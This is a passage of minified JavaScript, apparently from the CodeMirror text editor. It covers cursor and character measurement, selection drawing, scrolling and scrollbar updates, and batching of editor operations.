0<c&&(i=p="right"),m=e.options.lineWrapping&&1<(h=o.getClientRects()).length?h["right"==p?h.length-1:0]:o.getBoundingClientRect();for(!(qi&&9>Ei)||c||m&&(m.left||m.right)||(m=(m=o.parentNode.getClientRects()[0])?{left:m.left,right:m.left+Ot(e.display),top:m.top,bottom:m.bottom}:Io),h=((o=m.top-t.rect.top)+(c=m.bottom-t.rect.top))/2,p=t.view.measure.heights,s=0;s<p.length-1&&!(h<p[s]);s++);i={left:("right"==i?m.right:m.left)-t.rect.left,right:("left"==i?m.left:m.right)-t.rect.left,top:s?p[s-1]:0,bottom:p[s]},m.left||m.right||(i.bogus=!0),e.options.singleCursorHeightPerLine||(i.rtop=o,i.rbottom=c),(e=i).bogus||(t.cache[l]=e)}return{left:e.left,right:e.right,top:a?e.rtop:e.top,bottom:a?e.rbottom:e.bottom}}function ct(e,t,r){for(var n,i,o,a,l,s,c=0;c<e.length;c+=3)if(l=e[c],s=e[c+1],t<l?(i=0,o=1,a="left"):t<s?o=1+(i=t-l):(c==e.length-3||t==s&&e[c+3]>t)&&(i=(o=s-l)-1,t>=s&&(a="right")),null!=i){if(n=e[c+2],l==s&&r==(n.insertLeft?"left":"right")&&(a=r),"left"==r&&0==i)for(;c&&e[c-2]==e[c-3]&&e[c-1].insertLeft;)n=e[2+(c-=3)],a="left";if("right"==r&&i==s-l)for(;c<e.length-3&&e[c+3]==e[c+4]&&!e[c+5].insertLeft;)n=e[(c+=3)+2],a="right";break}return{node:n,start:i,end:o,collapse:a,coverStart:l,coverEnd:s}}function ut(e){if(e.measure&&(e.measure.cache={},e.measure.heights=null,e.rest))for(var t=0;t<e.rest.length;t++)e.measure.caches[t]={}}function dt(e){e.display.externalMeasure=null,t(e.display.lineMeasure);for(var r=0;r<e.display.view.length;r++)ut(e.display.view[r])}function pt(e){dt(e),e.display.cachedCharWidth=e.display.cachedTextHeight=e.display.cachedPaddingH=null,e.options.lineWrapping||(e.display.maxLineChanged=!0),e.display.lineNumChars=null}function ft(e){return Ii&&Hi?-(e.body.getBoundingClientRect().left-parseInt(getComputedStyle(e.body).marginLeft)):e.defaultView.pageXOffset||(e.documentElement||e.body).scrollLeft}function ht(e){return Ii&&Hi?-(e.body.getBoundingClientRect().top-parseInt(getComputedStyle(e.body).marginTop)):e.defaultView.pageYOffset||(e.documentElement||e.body).scrollTop}function mt(e){var t=0;if(e=Le(e).widgets)for(var r=0;r<e.length;++r)e[r].above&&(t+=Qe(e[r]));return t}function gt(e,t,r,n,i){return i||(i=mt(t),r.top+=i,r.bottom+=i),"line"==n||(n||(n="local"),t=qe(t),t="local"==n?t+e.display.lineSpace.offsetTop:t-e.display.viewOffset,"page"!=n&&"window"!=n||(t+=(i=e.display.lineSpace.getBoundingClientRect()).top+("window"==n?0:ht(c(e))),e=i.left+("window"==n?0:ft(c(e))),r.left+=e,r.right+=e),r.top+=t,r.bottom+=t),r}function yt(e,t,r){if("div"==r)return t;var n=t.left;return t=t.top,"page"==r?(n-=ft(c(e)),t-=ht(c(e))):"local"!=r&&r||(n+=(r=e.display.sizer.getBoundingClientRect()).left,t+=r.top),{left:n-(e=e.display.lineSpace.getBoundingClientRect()).left,top:t-e.top}}function _t(e,t,r,n,i){n||(n=V(e.doc,t.line));var o=n;return t=t.ch,gt(e,o,n=st(e,lt(e,n),t,i),r)}function vt(e,t,r,n,i,o){function a(t,a){return t=st(e,i,t,a?"right":"left",o),a?t.left=t.right:t.right=t.left,gt(e,n,t,r)}function l(e,t,r){return a(r?e-1:e,1==s[t].level!=r)}n=n||V(e.doc,t.line),i||(i=lt(e,n));var s=T(n,e.doc.direction),c=t.ch;if(t=t.sticky,c>=n.text.length?(c=n.text.length,t="before"):0>=c&&(c=0,t="after"),!s)return a("before"==t?c-1:c,"before"==t);var u=L(s,c,t),d=uo;return u=l(c,u,"before"==t),null!=d&&(u.other=l(c,d,"before"!=t)),u}function bt(e,t){var r=0;return t=ae(e.doc,t),e.options.lineWrapping||(r=Ot(e.display)*t.ch),{left:r,right:r,top:e=qe(t=V(e.doc,t.line))+e.display.lineSpace.offsetTop,bottom:e+t.height}}function xt(e,t,r,n,i){return(e=ee(e,t,r)).xRel=i,n&&(e.outside=n),e}function wt(e,t,r){var n=e.doc;if(0>(r+=e.display.viewOffset))return xt(n.first,0,null,-1,-1);var i=Z(n,r),o=n.first+n.size-1;if(i>o)return xt(n.first+n.size-1,V(n,o).text.length,null,1,1);0>t&&(t=0);for(var a=V(n,i);;){var l=void 0,s=(o=Lt(e,a,i,t,r)).ch+(0<o.xRel||0<o.outside?1:0);if(a=Mo&&a.markedSpans)for(var c=0;c<a.length;++c){var u=a[c];u.marker.collapsed&&(null==u.from||u.from<s)&&(null==u.to||u.to>s)&&(!l||0>ke(l,u.marker))&&(l=u.marker)}if(!l)return o;if((o=l.find(1)).line==i)return o;a=V(n,i=o.line)}}function kt(e,t,r,n){n-=mt(t);var i=C((function(t){return st(e,r,t-1).bottom<=n}),t=t.text.length,0);return{begin:i,end:t=C((function(t){return st(e,r,t).top>n}),i,t)}}function St(e,t,r,n){return r||(r=lt(e,t)),kt(e,t,r,n=gt(e,t,st(e,r,n),"line").top)}function Ct(e,t,r,n){return!(e.bottom<=r)&&(e.top>r||(n?e.left:e.right)>t)}function Lt(e,t,r,n,i){i-=qe(t);var o=lt(e,t),a=mt(t),l=0,s=t.text.length,c=!0,u=T(t,e.doc.direction);u&&(l=(c=1!=(u=(e.options.lineWrapping?Mt:Tt)(e,t,r,o,u,n,i)).level)?u.from:u.to-1,s=c?u.to:u.from-1);var d=null,p=null;u=C((function(t){var r=st(e,o,t);return r.top+=a,r.bottom+=a,!!Ct(r,n,i,!1)&&(r.top<=i&&r.left<=n&&(d=t,p=r),!0)}),l,s);var f=!1;return p?(l=n-p.left<p.right-n,u=d+((c=l==c)?0:1),c=c?"after":"before",l=l?p.left:p.right):(c||u!=s&&u!=l||u++,c=0==u?"after":u==t.text.length?"before":st(e,o,u-(c?1:0)).bottom+a<=i==c?"after":"before",l=(f=vt(e,ee(r,u,c),"line",t,o)).left,f=i<f.top?-1:i>=f.bottom?1:0),xt(r,u=S(t.text,u,1),c,f,n-l)}function Tt(e,t,r,n,i,o,a){var l=C((function(l){var s=1!=(l=i[l]).level;return Ct(vt(e,ee(r,s?l.to:l.from,s?"before":"after"),"line",t,n),o,a,!0)}),0,i.length-1),s=i[l];if(0<l){var c=1!=s.level;Ct(c=vt(e,ee(r,c?s.from:s.to,c?"after":"before"),"line",t,n),o,a,!0)&&c.top>a&&(s=i[l-1])}return s}function Mt(e,t,r,n,i,o,a){r=(a=kt(e,t,n,a)).begin,a=a.end,/\s/.test(t.text.charAt(a-1))&&a--;for(var l=t=null,s=0;s<i.length;s++){var c=i[s];if(!(c.from>=a||c.to<=r)){var u=st(e,n,1!=c.level?Math.min(a,c.to)-1:Math.max(r,c.from)).right;u=u<o?o-u+1e9:u-o,(!t||l>u)&&(t=c,l=u)}}return t||(t=i[i.length-1]),t.from<r&&(t={from:r,to:t.to,level:t.level}),t.to>a&&(t={from:t.from,to:a,level:t.level}),t}function Nt(e){if(null!=e.cachedTextHeight)return e.cachedTextHeight;if(null==Oo){Oo=n("pre",null,"CodeMirror-line-like");for(var i=0;49>i;++i)Oo.appendChild(document.createTextNode("x")),Oo.appendChild(n("br"));Oo.appendChild(document.createTextNode("x"))}return r(e.measure,Oo),3<(i=Oo.offsetHeight/50)&&(e.cachedTextHeight=i),t(e.measure),i||1}function Ot(e){if(null!=e.cachedCharWidth)return e.cachedCharWidth;var t=n("span","xxxxxxxxxx"),i=n("pre",[t],"CodeMirror-line-like");return r(e.measure,i),2<(t=((t=t.getBoundingClientRect()).right-t.left)/10)&&(e.cachedCharWidth=t),t||10}function qt(e){for(var t=e.display,r={},n={},i=t.gutters.clientLeft,o=t.gutters.firstChild,a=0;o;o=o.nextSibling,++a){var l=e.display.gutterSpecs[a].className;r[l]=o.offsetLeft+o.clientLeft+i,n[l]=o.clientWidth}return{fixedPos:Et(t),gutterTotalWidth:t.gutters.offsetWidth,gutterLeft:r,gutterWidth:n,wrapperWidth:t.wrapper.clientWidth}}function Et(e){return e.scroller.getBoundingClientRect().left-e.sizer.getBoundingClientRect().left}function At(e){var t=Nt(e.display),r=e.options.lineWrapping,n=r&&Math.max(5,e.display.scroller.clientWidth/Ot(e.display)-3);return function(i){if(Ne(e.doc,i))return 0;var o=0;if(i.widgets)for(var a=0;a<i.widgets.length;a++)i.widgets[a].height&&(o+=i.widgets[a].height);return r?o+(Math.ceil(i.text.length/n)||1)*t:o+t}}function zt(e){var t=e.doc,r=At(e);t.iter((function(e){var t=r(e);t!=e.height&&Y(e,t)}))}function It(e,t,r,n){var i,o=e.display;if(!r&&"true"==(t.target||t.srcElement).getAttribute("cm-not-content"))return null;r=o.lineSpace.getBoundingClientRect();try{var a=t.clientX-r.left,l=t.clientY-r.top}catch(e){return null}return t=wt(e,a,l),n&&0<t.xRel&&(i=V(e.doc,t.line).text).length==t.ch&&(n=p(i,i.length,e.options.tabSize)-i.length,t=ee(t.line,Math.max(0,Math.round((a-tt(e.display).left)/Ot(e.display))-n))),t}function Pt(e,t){if(t>=e.display.viewTo)return null;if(0>(t-=e.display.viewFrom))return null;e=e.display.view;for(var r=0;r<e.length;r++)if(0>(t-=e[r].size))return r}function Ft(e,t,r,n){null==t&&(t=e.doc.first),null==r&&(r=e.doc.first+e.doc.size),n||(n=0);var i=e.display;if(n&&r<i.viewTo&&(null==i.updateLineNumbers||i.updateLineNumbers>t)&&(i.updateLineNumbers=t),e.curOp.viewChanged=!0,t>=i.viewTo)Mo&&Te(e.doc,t)<i.viewTo&&Rt(e);else if(r<=i.viewFrom)Mo&&Me(e.doc,r+n)>i.viewFrom?Rt(e):(i.viewFrom+=n,i.viewTo+=n);else if(t<=i.viewFrom&&r>=i.viewTo)Rt(e);else if(t<=i.viewFrom){var o=Wt(e,r,r+n,1);o?(i.view=i.view.slice(o.index),i.viewFrom=o.lineN,i.viewTo+=n):Rt(e)}else if(r>=i.viewTo)(o=Wt(e,t,t,-1))?(i.view=i.view.slice(0,o.index),i.viewTo=o.lineN):Rt(e);else{o=Wt(e,t,t,-1);var a=Wt(e,r,r+n,1);o&&a?(i.view=i.view.slice(0,o.index).concat(je(e,o.lineN,a.lineN)).concat(i.view.slice(a.index)),i.viewTo+=n):Rt(e)}(e=i.externalMeasured)&&(r<e.lineN?e.lineN+=n:t<e.lineN+e.size&&(i.externalMeasured=null))}function Dt(e,t,r){e.curOp.viewChanged=!0;var n=e.display,i=e.display.externalMeasured;i&&t>=i.lineN&&t<i.lineN+i.size&&(n.externalMeasured=null),t<n.viewFrom||t>=n.viewTo||null!=(e=n.view[Pt(e,t)]).node&&-1==f(e=e.changes||(e.changes=[]),r)&&e.push(r)}function Rt(e){e.display.viewFrom=e.display.viewTo=e.doc.first,e.display.view=[],e.display.viewOffset=0}function Wt(e,t,r,n){var i=Pt(e,t),o=e.display.view;if(!Mo||r==e.doc.first+e.doc.size)return{index:i,lineN:r};for(var a=e.display.viewFrom,l=0;l<i;l++)a+=o[l].size;if(a!=t){if(0<n){if(i==o.length-1)return null;t=a+o[i].size-t,i++}else t=a-t;r+=t}for(;Te(e.doc,r)!=r;){if(i==(0>n?0:o.length-1))return null;r+=n*o[i-(0>n?1:0)].size,i+=n}return{index:i,lineN:r}}function jt(e){e=e.display.view;for(var t=0,r=0;r<e.length;r++){var n=e[r];n.hidden||n.node&&!n.changes||++t}return t}function Ht(e){e.display.input.showSelection(e.display.input.prepareSelection())}function Bt(e,t){void 0===t&&(t=!0);var r=e.doc,n={},i=n.cursors=document.createDocumentFragment(),o=n.selection=document.createDocumentFragment(),a=e.options.$customCursor;a&&(t=!0);for(var l=0;l<r.sel.ranges.length;l++)if(t||l!=r.sel.primIndex){var s=r.sel.ranges[l];if(!(s.from().line>=e.display.viewTo||s.to().line<e.display.viewFrom)){var c=s.empty();if(a){var u=a(e,s);u&&Ut(e,u,i)}else(c||e.options.showCursorWhenSelecting)&&Ut(e,s.head,i);c||Vt(e,s,o)}}return n}function Ut(e,t,r){var i=vt(e,t,"div",null,null,!e.options.singleCursorHeightPerLine),o=r.appendChild(n("div"," ","CodeMirror-cursor"));o.style.left=i.left+"px",o.style.top=i.top+"px",o.style.height=Math.max(0,i.bottom-i.top)*e.options.cursorHeight+"px",/\bcm-fat-cursor\b/.test(e.getWrapperElement().className)&&(t=(t=_t(e,t,"div",null,null)).right-t.left,o.style.width=(0<t?t:e.defaultCharWidth())+"px"),i.other&&((e=r.appendChild(n("div"," ","CodeMirror-cursor CodeMirror-secondarycursor"))).style.display="",e.style.left=i.other.left+"px",e.style.top=i.other.top+"px",e.style.height=.85*(i.other.bottom-i.other.top)+"px")}function $t(e,t){return e.top-t.top||e.left-t.left}function Vt(e,t,r){function i(e,t,r,i){0>t&&(t=0),t=Math.round(t),i=Math.round(i),s.appendChild(n("div",null,"CodeMirror-selected","position: absolute; left: "+e+"px;\n                             top: "+t+"px; width: "+(null==r?d-e:r)+"px;\n                             height: "+(i-t)+"px"))}function o(t,r,n){function o(r,n){return _t(e,ee(t,r),"div",f,n)}function a(t,r,n){return t=St(e,f,null,t),r="ltr"==r==("after"==n)?"left":"right",o(n="after"==n?t.begin:t.end-(/\s/.test(f.text.charAt(t.end-1))?2:1),r)[r]}var s,c,f=V(l,t),h=f.text.length,m=T(f,l.direction);return function(e,t,r,n){if(!e)return n(t,r,"ltr",0);for(var i=!1,o=0;o<e.length;++o){var a=e[o];(a.from<r&&a.to>t||t==r&&a.to==t)&&(n(Math.max(a.from,t),Math.min(a.to,r),1==a.level?"rtl":"ltr",o),i=!0)}i||n(t,r,"ltr")}(m,r||0,null==n?h:n,(function(e,t,l,f){var g="ltr"==l,y=o(e,g?"left":"right"),_=o(t-1,g?"right":"left"),v=null==r&&0==e,b=null==n&&t==h,x=0==f;f=!m||f==m.length-1,3>=_.top-y.top?i(t=(p?v:b)&&x?u:(g?y:_).left,y.top,((p?b:v)&&f?d:(g?_:y).right)-t,y.bottom):(g?(g=p&&v&&x?u:y.left,v=p?d:a(e,l,"before"),e=p?u:a(t,l,"after"),b=p&&b&&f?d:_.right):(g=p?a(e,l,"before"):u,v=!p&&v&&x?d:y.right,e=!p&&b&&f?u:_.left,b=p?a(t,l,"after"):d),i(g,y.top,v-g,y.bottom),y.bottom<_.top&&i(u,y.bottom,null,_.top),i(e,_.top,b-e,_.bottom)),(!s||0>$t(y,s))&&(s=y),0>$t(_,s)&&(s=_),(!c||0>$t(y,c))&&(c=y),0>$t(_,c)&&(c=_)})),{start:s,end:c}}var a=e.display,l=e.doc,s=document.createDocumentFragment(),c=tt(e.display),u=c.left,d=Math.max(a.sizerWidth,nt(e)-a.sizer.offsetLeft)-c.right,p="ltr"==l.direction;if(a=t.from(),t=t.to(),a.line==t.line)o(a.line,a.ch,t.ch);else{var f=V(l,a.line);c=V(l,t.line),c=Le(f)==Le(c),a=o(a.line,a.ch,c?f.text.length+1:null).end,t=o(t.line,c?0:null,t.ch).start,c&&(a.top<t.top-2?(i(a.right,a.top,null,a.bottom),i(u,t.top,t.left,t.bottom)):i(a.right,a.top,t.left-a.right,a.bottom)),a.bottom<t.top&&i(u,a.bottom,null,t.top)}r.appendChild(s)}function Kt(e){if(e.state.focused){var t=e.display;clearInterval(t.blinker);var r=!0;t.cursorDiv.style.visibility="",0<e.options.cursorBlinkRate?t.blinker=setInterval((function(){e.hasFocus()||Zt(e),t.cursorDiv.style.visibility=(r=!r)?"":"hidden"}),e.options.cursorBlinkRate):0>e.options.cursorBlinkRate&&(t.cursorDiv.style.visibility="hidden")}}function Gt(e){e.hasFocus()||(e.display.input.focus(),e.state.focused||Xt(e))}function Yt(e){e.state.delayingBlurEvent=!0,setTimeout((function(){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1,e.state.focused&&Zt(e))}),100)}function Xt(e,t){e.state.delayingBlurEvent&&!e.state.draggingText&&(e.state.delayingBlurEvent=!1),"nocursor"!=e.options.readOnly&&(e.state.focused||(N(e,"focus",e,t),e.state.focused=!0,l(e.display.wrapper,"CodeMirror-focused"),e.curOp||e.display.selForContextMenu==e.doc.sel||(e.display.input.reset(),Ai&&setTimeout((function(){return e.display.input.reset(!0)}),20)),e.display.input.receivedFocus()),Kt(e))}function Zt(e,t){e.state.delayingBlurEvent||(e.state.focused&&(N(e,"blur",e,t),e.state.focused=!1,Xi(e.display.wrapper,"CodeMirror-focused")),clearInterval(e.display.blinker),setTimeout((function(){e.state.focused||(e.display.shift=!1)}),150))}function Qt(e){for(var t=e.display,r=t.lineDiv.offsetTop,n=Math.max(0,t.scroller.getBoundingClientRect().top),i=t.lineDiv.getBoundingClientRect().top,o=0,a=0;a<t.view.length;a++){var l=t.view[a],s=e.options.lineWrapping,c=0;if(!l.hidden){if(i+=l.line.height,qi&&8>Ei){var u=(s=l.node.offsetTop+l.node.offsetHeight)-r;r=s}else{var d=l.node.getBoundingClientRect();u=d.bottom-d.top,!s&&l.text.firstChild&&(c=l.text.firstChild.getBoundingClientRect().right-d.left-1)}if((.005<(s=l.line.height-u)||-.005>s)&&(i<n&&(o-=s),Y(l.line,u),Jt(l.line),l.rest))for(u=0;u<l.rest.length;u++)Jt(l.rest[u]);c>e.display.sizerWidth&&(c=Math.ceil(c/Ot(e.display)))>e.display.maxLineLength&&(e.display.maxLineLength=c,e.display.maxLine=l.line,e.display.maxLineChanged=!0)}}2<Math.abs(o)&&(t.scroller.scrollTop+=o)}function Jt(e){if(e.widgets)for(var t=0;t<e.widgets.length;++t){var r=e.widgets[t],n=r.node.parentNode;n&&(r.height=n.offsetHeight)}}function er(e,t,r){var n=r&&null!=r.top?Math.max(0,r.top):e.scroller.scrollTop;n=Math.floor(n-e.lineSpace.offsetTop);var i=r&&null!=r.bottom?r.bottom:n+e.wrapper.clientHeight;if(n=Z(t,n),i=Z(t,i),r&&r.ensure){var o=r.ensure.from.line;r=r.ensure.to.line,o<n?(n=o,i=Z(t,qe(V(t,o))+e.wrapper.clientHeight)):Math.min(r,t.lastLine())>=i&&(n=Z(t,qe(V(t,r))-e.wrapper.clientHeight),i=r)}return{from:n,to:Math.max(i,n+1)}}function tr(e,t){var r=e.display,n=Nt(e.display);0>t.top&&(t.top=0);var i=e.curOp&&null!=e.curOp.scrollTop?e.curOp.scrollTop:r.scroller.scrollTop,o=it(e),a={};t.bottom-t.top>o&&(t.bottom=t.top+o);var l=e.doc.height+et(r),s=t.top<n;return n=t.bottom>l-n,t.top<i?a.scrollTop=s?0:t.top:t.bottom>i+o&&(o=Math.min(t.top,(n?l:t.bottom)-o))!=i&&(a.scrollTop=o),i=e.options.fixedGutter?0:r.gutters.offsetWidth,o=e.curOp&&null!=e.curOp.scrollLeft?e.curOp.scrollLeft:r.scroller.scrollLeft-i,e=nt(e)-r.gutters.offsetWidth,(r=t.right-t.left>e)&&(t.right=t.left+e),10>t.left?a.scrollLeft=0:t.left<o?a.scrollLeft=Math.max(0,t.left+i-(r?0:10)):t.right>e+o-3&&(a.scrollLeft=t.right+(r?0:10)-e),a}function rr(e,t){null!=t&&(or(e),e.curOp.scrollTop=(null==e.curOp.scrollTop?e.doc.scrollTop:e.curOp.scrollTop)+t)}function nr(e){or(e);var t=e.getCursor();e.curOp.scrollToPos={from:t,to:t,margin:e.options.cursorScrollMargin}}function ir(e,t,r){null==t&&null==r||or(e),null!=t&&(e.curOp.scrollLeft=t),null!=r&&(e.curOp.scrollTop=r)}function or(e){var t=e.curOp.scrollToPos;t&&(e.curOp.scrollToPos=null,ar(e,bt(e,t.from),bt(e,t.to),t.margin))}function ar(e,t,r,n){ir(e,(t=tr(e,{left:Math.min(t.left,r.left),top:Math.min(t.top,r.top)-n,right:Math.max(t.right,r.right),bottom:Math.max(t.bottom,r.bottom)+n})).scrollLeft,t.scrollTop)}function lr(e,t){2>Math.abs(e.doc.scrollTop-t)||(Ti||Sr(e,{top:t}),sr(e,t,!0),Ti&&Sr(e),br(e,100))}function sr(e,t,r){t=Math.max(0,Math.min(e.display.scroller.scrollHeight-e.display.scroller.clientHeight,t)),(e.display.scroller.scrollTop!=t||r)&&(e.doc.scrollTop=t,e.display.scrollbars.setScrollTop(t),e.display.scroller.scrollTop!=t&&(e.display.scroller.scrollTop=t))}function cr(e,t,r,n){t=Math.max(0,Math.min(t,e.display.scroller.scrollWidth-e.display.scroller.clientWidth)),(r?t==e.doc.scrollLeft:2>Math.abs(e.doc.scrollLeft-t))&&!n||(e.doc.scrollLeft=t,Tr(e),e.display.scroller.scrollLeft!=t&&(e.display.scroller.scrollLeft=t),e.display.scrollbars.setScrollLeft(t))}function ur(e){var t=e.display,r=t.gutters.offsetWidth,n=Math.round(e.doc.height+et(e.display));return{clientHeight:t.scroller.clientHeight,viewHeight:t.wrapper.clientHeight,scrollWidth:t.scroller.scrollWidth,clientWidth:t.scroller.clientWidth,viewWidth:t.wrapper.clientWidth,barLeft:e.options.fixedGutter?r:0,docHeight:n,scrollHeight:n+rt(e)+t.barHeight,nativeBarWidth:t.nativeBarWidth,gutterWidth:r}}function dr(e,t){t||(t=ur(e));var r=e.display.barWidth,n=e.display.barHeight;for(pr(e,t),t=0;4>t&&r!=e.display.barWidth||n!=e.display.barHeight;t++)r!=e.display.barWidth&&e.options.lineWrapping&&Qt(e),pr(e,ur(e)),r=e.display.barWidth,n=e.display.barHeight}function pr(e,t){var r=e.display,n=r.scrollbars.update(t);r.sizer.style.paddingRight=(r.barWidth=n.right)+"px",r.sizer.style.paddingBottom=(r.barHeight=n.bottom)+"px",r.heightForcer.style.borderBottom=n.bottom+"px solid transparent",n.right&&n.bottom?(r.scrollbarFiller.style.display="block",r.scrollbarFiller.style.height=n.bottom+"px",r.scrollbarFiller.style.width=n.right+"px"):r.scrollbarFiller.style.display="",n.bottom&&e.options.coverGutterNextToScrollbar&&e.options.fixedGutter?(r.gutterFiller.style.display="block",r.gutterFiller.style.height=n.bottom+"px",r.gutterFiller.style.width=t.gutterWidth+"px"):r.gutterFiller.style.display=""}function fr(e){e.display.scrollbars&&(e.display.scrollbars.clear(),e.display.scrollbars.addClass&&Xi(e.display.wrapper,e.display.scrollbars.addClass)),e.display.scrollbars=new Do[e.options.scrollbarStyle]((function(t){e.display.wrapper.insertBefore(t,e.display.scrollbarFiller),ho(t,"mousedown",(function(){e.state.focused&&setTimeout((function(){return e.display.input.focus()}),0)})),t.setAttribute("cm-not-content","true")}),(function(t,r){"horizontal"==r?cr(e,t):lr(e,t)}),e),e.display.scrollbars.addClass&&l(e.display.wrapper,e.display.scrollbars.addClass)}function hr(e){e.curOp={cm:e,viewChanged:!1,startHeight:e.doc.height,forceUpdate:!1,updateInput:0,typing:!1,changeObjs:null,cursorActivityHandlers:null,cursorActivityCalled:0,selectionChanged:!1,updateMaxLine:!1,scrollLeft:null,scrollTop:null,scrollToPos:null,focus:!1,id:++Ro,markArrays:null},e=e.curOp,Ao?Ao.ops.push(e):e.ownsGroup=Ao={ops:[e],delayedCallbacks:[]}}function mr(e){(e=e.curOp)&&function(e,t){if(e=e.ownsGroup)try{var r=e.delayedCallbacks,n=0;do{for(;n<r.length;n++)r[n].call(null);for(var i=0;i<e.ops.length;i++){var o=e.ops[i];if(o.cursorActivityHandlers)for(;o.cursorActivityCalled<o.cursorActivityHandlers.length;)o.cursorActivityHandlers[o.cursorActivityCalled++].call(null,o.cm)}}while(n<r.length)}finally{Ao=null,t(e)}}(e,(function(e){for(var t=0;t<e.ops.length;t++)e.ops[t].cm.curOp=null;for(e=e.ops,t=0;t<e.length;t++){var r=e[t],i=r.cm,o=i.display,l=i.display;!l.scrollbarsClipped&&l.scroller.offsetWidth&&(l.nativeBarWidth=l.scroller.offsetWidth-l.scroller.clientWidth,l.heightForcer.style.height=rt(i)+"px",l.sizer.style.marginBottom=-l.nativeBarWidth+"px",l.sizer.style.borderRightWidth=rt(i)+"px",l.scrollbarsClipped=!0),r.updateMaxLine&&Ae(i),r.mustUpdate=r.viewChanged||r.forceUpdate||null!=r.scrollTop||r.scrollToPos&&(r.scrollToPos.from.line<o.viewFrom||r.scrollToPos.to.line>=o.viewTo)||o.maxLineChanged&&i.options.lineWrapping,r.update=r.mustUpdate&&new Wo(i,r.mustUpdate&&{top:r.scrollTop,ensure:r.scrollToPos},r.forceUpdate)}for(t=0;t<e.length;t++)(r=e[t]).updatedDisplay=r.mustUpdate&&wr(r.cm,r.update);for(t=0;t<e.length;t++)o=(i=(r=e[t]).cm).display,r.updatedDisplay&&Qt(i),r.barMeasure=ur(i),o.maxLineChanged&&!i.options.lineWrapping&&(l=o.maxLine.text.length,l=st(i,lt(i,o.maxLine),l,void 0),r.adjustWidthTo=l.left+3,i.display.sizerWidth=r.adjustWidthTo,r.barMeasure.scrollWidth=Math.max(o.scroller.clientWidth,o.sizer.offsetLeft+r.adjustWidthTo+rt(i)+i.display.barWidth),r.maxScrollLeft=Math.max(0,o.sizer.offsetLeft+r.adjustWidthTo-nt(i))),(r.updatedDisplay||r.selectionChanged)&&(r.preparedSelection=o.input.prepareSelection());for(t=0;t<e.length;t++)i=(r=e[t]).cm,null!=r.adjustWidthTo&&(i.display.sizer.style.minWidth=r.adjustWidthTo+"px",r.maxScrollLeft<i.doc.scrollLeft&&cr(i,Math.min(i.display.scroller.scrollLeft,r.maxScrollLeft),!0),i.display.maxLineChanged=!1),o=r.focus&&r.focus==a(c(i)),r.preparedSelection&&i.display.input.showSelection(r.preparedSelection,o),(r.updatedDisplay||r.startHeight!=i.doc.height)&&dr(i,r.barMeasure),r.updatedDisplay&&Lr(i,r.barMeasure),r.selectionChanged&&Kt(i),i.state.focused&&r.updateInput&&i.display.input.reset(r.typing),o&&Gt(r.cm);for(t=0;t<e.length;t++){var s=void 0;if(o=(i=(r=e[t]).cm).display,l=i.doc,r.updatedDisplay&&kr(i,r.update),null==o.wheelStartX||null==r.scrollTop&&null==r.scrollLeft&&!r.scrollToPos||(o.wheelStartX=o.wheelStartY=null),null!=r.scrollTop&&sr(i,r.scrollTop,r.forceScroll),null!=r.scrollLeft&&cr(i,r.scrollLeft,!0,!0),r.scrollToPos){var u=ae(l,r.scrollToPos.from),d=ae(l,r.scrollToPos.to),p=r.scrollToPos.margin;null==p&&(p=0),i.options.lineWrapping||u!=d||(d="before"==u.sticky?ee(u.line,u.ch+1,"before"):u,u=u.ch?ee(u.line,"before"==u.sticky?u.ch-1:u.ch,"after"):u);for(var f=0;5>f;f++){var h=!1;s=vt(i,u);var m=d&&d!=u?vt(i,d):s;m=tr(i,s={left:Math.min(s.left,m.left),top:Math.min(s.top,m.top)-p,right:Math.max(s.left,m.left),bottom:Math.max(s.bottom,m.bottom)+p});var g=i.doc.scrollTop,y=i.doc.scrollLeft;if(null!=m.scrollTop&&(lr(i,m.scrollTop),1<Math.abs(i.doc.scrollTop-g)&&(h=!0)),null!=m.scrollLeft&&(cr(i,m.scrollLeft),1<Math.abs(i.doc.scrollLeft-y)&&(h=!0)),!h)break}d=s,O(i,"scrollCursorIntoView")||(f=(p=i.display).sizer.getBoundingClientRect(),u=null,h=p.wrapper.ownerDocument,0>d.top+f.top?u=!0:d.bottom+f.top>(h.defaultView.innerHeight||h.documentElement.clientHeight)&&(u=!1),null==u||Wi||(d=n("div","​",null,"position: absolute;\n                         top: "+(d.top-p.viewOffset-i.display.lineSpace.offsetTop)+"px;\n                         height: "+(d.bottom-d.top+rt(i)+p.barHeight)+"px;\n                         left: "+d.left+"px; width: "+Math.max(2,d.right-d.left)+"px;"),i.display.lineSpace.appendChild(d),d.scrollIntoView(u),i.display.lineSpace.removeChild(d)))}if(d=r.maybeHiddenMarkers,u=r.maybeUnhiddenMarkers,d)for(p=0;p<d.length;++p)d[p].lines.length||N(d[p],"hide");if(u)for(d=0;d<u.length;++d)u[d].lines.length&&N(u[d],"unhide");o.wrapper.offsetHeight&&(l.scrollTop=i.display.scroller.scrollTop),r.changeObjs&&N(i,"changes",i,r.changeObjs),r.update&&r.update.finish()}}))}function gr(e,t){if(e.curOp)return t();hr(e);try{return t()}finally{mr(e)}}function yr(e,t){return function(){if(e.curOp)return t.apply(e,arguments);hr(e);try{return t.apply(e,arguments)}finally{mr(e)}}}function _r(e){return function(){if(this.curOp)return e.apply(this,arguments);hr(this);try{return e.apply(this,arguments)}finally{mr(this)}}}function vr(e){return function(){var t=this.cm;if(!t||t.curOp)return e.apply(this,arguments);hr(t);try{return e.apply(this,arguments)}finally{mr(t)}}}function br(e,t){e.doc.highlightFrontier<e.display.viewTo&&e.state.highlight.set(t,u(xr,e))}function xr(e){var t=e.doc;if(!(t.highlightFrontier>=e.display.viewTo)){var r=+new Date+e.options.workTime,n=ue(e,t.highlightFrontier),i=[];t.iter(n.line,Math.min(t.first+t.size,e.display.viewTo+500),(function(o){if(n.line>=e.display.viewFrom){var a=o.styles,l=o.text.length>e.options.maxHighlightLength?B(t.mode,n.state):null,s=se(e,o,n,!0);for(l&&(n.state=l),o.styles=s.styles,l=o.styleClasses,(s=s.classes)?o.styleClasses=s:l&&(o.styleClasses=null),s=!a||a.length!=o.styles.length||l!=s&&(!l||!s||l.bgClass!=s.bgClass||l.textClass!=s.textClass),l=0;!s&&l<a.length;++l)s=a[l]!=o.styles[l];s&&i.push(n.line),o.stateAfter=n.save()}else o.text.length<=e.options.maxHighlightLength&&de(e,o.text,n),o.stateAfter=0==n.line%5?n.save():null;if(n.nextLine(),+new Date>r)return br(e,e.options.workDelay),!0})),t.highlightFrontier=n.line,t.modeFrontier=Math.max(t.modeFrontier,n.line),i.length&&gr(e,(function(){for(var t=0;t<i.length;t++)Dt(e,i[t],"text")}))}}function wr(e,r){var 